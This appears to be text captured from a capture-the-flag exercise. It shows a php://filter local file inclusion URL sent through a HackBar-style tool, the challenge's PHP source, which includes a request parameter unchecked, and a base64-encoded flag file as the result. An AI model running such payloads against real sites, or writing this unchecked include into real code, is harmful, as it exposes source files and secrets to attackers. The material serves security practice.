 Load URL
http://edfdf84140724c8085e0db6d9b5c0aef53db51e6dccb42a0.changame.ichunqiu.com/?path=php://filter/read=convert.base64-encode/resource=dle345aae.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] China Mobile Communications Corporation
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
PD9waHAgCiRmbGFnPSJmbGFnezJjYWI1MzU5LTc4YWYtNDhkYy04NDBhLTZiZDQwMTkyNjdmNn0iOwo=